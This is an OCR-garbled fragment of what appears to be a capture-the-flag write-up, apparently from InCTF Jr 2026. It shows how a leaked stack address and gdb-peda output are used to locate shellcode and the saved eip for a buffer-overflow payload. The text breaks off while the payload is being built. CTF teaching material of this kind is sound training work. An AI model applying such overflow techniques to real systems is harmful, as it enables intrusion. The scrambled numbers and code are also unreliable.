
Thus we note that our shellcode is present at location
$ebp-0x2c. With the given leak we can find that eip is
located 0x13 bytes below the leaked address.
gdb
-peda$ x/x $ebp+
0
x
4
0xffa1a22c
: 
0
xffa
1
a
1
gdb
-peda$ p 
0
xffa
1
a
23
f - 
0
xffa
1
a
22
InCTF Jr 2026
$
4
 = 
0
x
13
gdb
Register Now
Since eip is 4 bytes above ebp, while giving the buffer
we will have subtract the length of our shellcode from
in order to find the size. Thus our payload will
0x30
look something like this:
pay
pay
 += 'a'*(
0
x
30